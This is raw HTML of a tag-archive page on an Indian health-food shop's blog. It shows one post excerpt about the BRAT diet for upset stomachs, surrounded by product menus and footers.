			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>brat diet list</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-76331" class="post-76331 post type-post status-publish format-standard has-post-thumbnail hentry category-food-and-nutrition category-health tag-benefits-of-brat-diet tag-brat-diet tag-brat-diet-alternatives tag-brat-diet-benefits tag-brat-diet-food-list tag-brat-diet-handout tag-brat-diet-list tag-brat-diet-recipes tag-diarrhea tag-diet-for-diarrhea tag-diet-for-nausea tag-health-benefits-of-brat-diet tag-list-of-foods-to-eat-when-you-have-diarrhea tag-what-can-you-eat-on-the-brat-diet tag-what-to-eat-after-brat-diet">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/what-is-brat-diet-how-does-it-help-your-stomach-health.html" rel="bookmark" class="plain">What Is BRAT Diet &#038; How Does It Help Your Stomach Health?</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/what-is-brat-diet-how-does-it-help-your-stomach-health.html" rel="bookmark"><time class="entry-date published" datetime="2018-10-30T11:00:03+05:30">October 30, 2018</time><time class="updated" datetime="2020-11-27T22:47:08+05:30">November 27, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/darshita-thakkar/">Darshita Thakkar</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/what-is-brat-diet-how-does-it-help-your-stomach-health.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2018/10/BRAT-diet-for-Tummy-right.png" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="BRAT diet for Tummy right" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2018/10/BRAT-diet-for-Tummy-right.png 647w, https://www.possible.in/wp-content/uploads/2018/10/BRAT-diet-for-Tummy-right-300x145.png 300w, https://www.possible.in/wp-content/uploads/2018/10/BRAT-diet-for-Tummy-right-600x290.png 600w" sizes="(max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">30</span><br>
		<span class="post-date-month is-small">Oct</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>BRAT diet or banana, rice, applesauce, toast diet is a common staple diet recommendation of pediatricians which is generally given to children and infants with upset stomachs. The main aim of this diet was to provide a period of rest to the stomach and bowel movement of the gut during times of excess feces excretion [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/what-is-brat-diet-how-does-it-help-your-stomach-health.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/benefits-of-brat-diet/" rel="tag">Benefits Of BRAT Diet</a>, <a href="https://www.possible.in/blog/tag/brat-diet/" rel="tag">BRAT Diet</a>, <a href="https://www.possible.in/blog/tag/brat-diet-alternatives/" rel="tag">brat diet alternatives</a>, <a href="https://www.possible.in/blog/tag/brat-diet-benefits/" rel="tag">brat diet benefits</a>, <a href="https://www.possible.in/blog/tag/brat-diet-food-list/" rel="tag">brat diet food list</a>, <a href="https://www.possible.in/blog/tag/brat-diet-handout/" rel="tag">brat diet handout</a>, <a href="https://www.possible.in/blog/tag/brat-diet-list/" rel="tag">brat diet list</a>, <a href="https://www.possible.in/blog/tag/brat-diet-recipes/" rel="tag">brat diet recipes</a>, <a href="https://www.possible.in/blog/tag/diarrhea/" rel="tag">diarrhea</a>, <a href="https://www.possible.in/blog/tag/diet-for-diarrhea/" rel="tag">diet for diarrhea</a>, <a href="https://www.possible.in/blog/tag/diet-for-nausea/" rel="tag">diet for nausea</a>, <a href="https://www.possible.in/blog/tag/health-benefits-of-brat-diet/" rel="tag">Health Benefits Of BRAT Diet</a>, <a href="https://www.possible.in/blog/tag/list-of-foods-to-eat-when-you-have-diarrhea/" rel="tag">list of foods to eat when you have diarrhea</a>, <a href="https://www.possible.in/blog/tag/what-can-you-eat-on-the-brat-diet/" rel="tag">what can you eat on the brat diet</a>, <a href="https://www.possible.in/blog/tag/what-to-eat-after-brat-diet/" rel="tag">what to eat after brat diet</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/what-is-brat-diet-how-does-it-help-your-stomach-health.html#comments"><strong>4</strong> Comments</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
											<li>
					<a href="https://www.possible.in/all-about-fat.html">All About Fat: Does Fat Make You Fat? How Much to Consume? Which Oils to Consume?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://deskdesigns.co.in" class="url" rel="ugc external nofollow">deskdesigns</a></span> on <a href="https://www.possible.in/dark-chocolates-health-benefits.html/#comment-864147">Benefits of Dark Chocolates- The Redeemer of Heart Breaks &#038; Health Issues!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://deskdesigns.co.in" class="url" rel="ugc external nofollow">deskdesigns</a></span> on <a href="https://www.possible.in/mango-benefits.html/#comment-864134">Top 9 Health Benefits of Eating Mango This Summer</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
